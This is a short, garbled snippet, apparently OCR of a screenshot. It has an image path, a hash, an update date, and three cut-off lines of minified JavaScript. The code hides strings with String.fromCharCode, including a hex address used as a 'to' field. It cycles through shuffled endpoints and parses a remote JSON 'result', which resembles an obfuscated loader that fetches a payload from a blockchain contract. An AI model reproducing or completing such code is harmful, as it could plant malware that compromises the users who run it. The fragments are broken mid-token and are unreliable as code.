
40f73542bb2b07f8cbb42592d46728a9
📆 Update: 2026-04-07
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=a
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).tri